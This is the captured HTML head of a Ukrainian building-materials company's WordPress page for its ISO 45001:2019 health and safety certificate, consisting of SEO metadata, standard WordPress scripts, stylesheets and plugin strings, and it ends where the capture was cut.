

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/
body_size: 15992
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сертифікат на систему управління охороною здоров&#039;я та безпекою праці ДСТУ ISO 45001:2019 &#8211; BUDMAJSTER</title>
	<link rel="canonical" href="https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сертифікат на систему управління охороною здоров&#039;я та безпекою праці ДСТУ ISO 45001:2019 &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/","url":"https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/","name":"Сертифікат на систему управління охороною здоров&#039;я та безпекою праці ДСТУ ISO 45001:2019 &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"datePublished":"2023-09-20T05:25:00+00:00","breadcrumb":{"@id":"https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/"]}]},{"@type":"BreadcrumbList","@id":"https://budmajster.com/mdocs-posts/sertifikat-na-sistemu-upravlinnya-ohoronoyu-zdorovya-ta-bezpekoyu-praczi-dstu-iso-450012019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"Memphis Documents Posts","item":"https://budmajster.com/mdocs-posts/"},{"@type":"ListItem","position":3,"name":"Сертифікат на систему управління охороною здоров&#039;я та безпекою праці ДСТУ ISO 45001:2019"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my 